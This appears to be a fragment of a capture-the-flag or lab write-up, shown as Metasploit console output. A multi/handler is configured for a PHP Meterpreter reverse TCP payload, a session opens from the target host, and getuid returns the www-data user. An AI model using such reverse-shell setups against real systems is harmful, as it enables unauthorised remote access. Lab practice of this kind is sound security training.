 Payload options (php/meterpreter_reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.10.14.12      yes       The listen address (an interface may be spe
cified)
   LPORT  4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.12:4444
[*] Meterpreter session 1 opened (10.10.14.12:4444 -> 10.10.10.208:59292) at 202
0-12-02 09:04:12 +0800
meterpreter > getuid
Server username: www-data (33)
meterpreter >